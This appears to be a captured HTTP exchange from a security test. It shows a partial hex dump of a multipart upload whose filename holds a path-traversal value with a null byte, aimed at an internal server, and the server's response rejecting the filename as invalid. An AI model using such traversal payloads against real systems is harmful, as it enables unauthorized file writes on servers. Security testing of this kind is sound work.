 0000220 0d 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70
0000230 2f 31 30 2e 32 38 2e 31 32 2e 31 35 0d 0a
0000240 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f
0000250 2e 32 38 2e 31 32 2e 31 35 2f 0d 0a 41 63
0000260 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67
0000270 70 2c 20 64 65 66 6c 61 74 65 2c 20 62 72
0000280 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67
0000290 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e
00002a0 0a 64 6e 74 3a 20 31 0d 0a 73 65 63 2d 67
00002b0 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f
00002c0 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 0d
00002d0 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72
00002e0 6f 75 6e 64 61 72 79 41 54 4e 45 50 42 70
00002f0 5a 41 4a 39 50 48 4d 0d 0a 43 6f 6e 74 65
0000300 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20
0000310 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d
0000320 69 7a 22 0d 0a 0d 0a 74 65 6d 70 0d 0a 2d
0000330 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42
0000340 6e 64 61 72 79 41 54 4e 45 50 42 70 56 79
0000350 4a 39 50 48 4d 0d 0a 43 6f 6e 74 65 6e 74
0000360 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f
0000370 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66
0000380 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22
0000390 2e 2e 2f 2e 2e 2f 2e 2e 2f 2e 2e 00 78 2e
00003a0 67 2f 66 2e 73 76 67 22 0d 0a 43 6f 6e 74
00003b0 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f
00003c0 67 2b 78 6d 6c 0d 0a 0d 0a 3c 73 76 67 20
00003d0 6c 6e 73 3d 22 68 74 74 70 3a 2f 2f 77 77
1 HTTP/1.1 200
2 Access-Control-Allow-Origin: http://10.28.12.15
3 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
4 Access-Control-Allow-Credentials: true
5 Set-Cookie: rememberMe=deleteMe; Path=/xgszp-boot;
Max-Age=0; Expires=Fri, 06-Mar-2026 07:09:27 GMT;
SameSite=lax
6 Vary:
origin,access-control-request-method,access-control-reques
t-headers,accept-encoding
7 Content-Type: application/json
8 Date: Sat, 07 Mar 2026 07:09:27 GMT
9 Keep-Alive: timeout=60
10 Connection: keep-alive
11 Content-Length: 270
12
13 {
"success":false,
"message":
"操作失败, Failed to parse multipart servlet request;
nested exception is org.apache.tomcat.util.http.fileu
pload.InvalidFileNameException: Invalid file name: af
../../../..\\0x.svg/f.svg",
"code":500,
"result":null,
"timestamp":1772867367338
}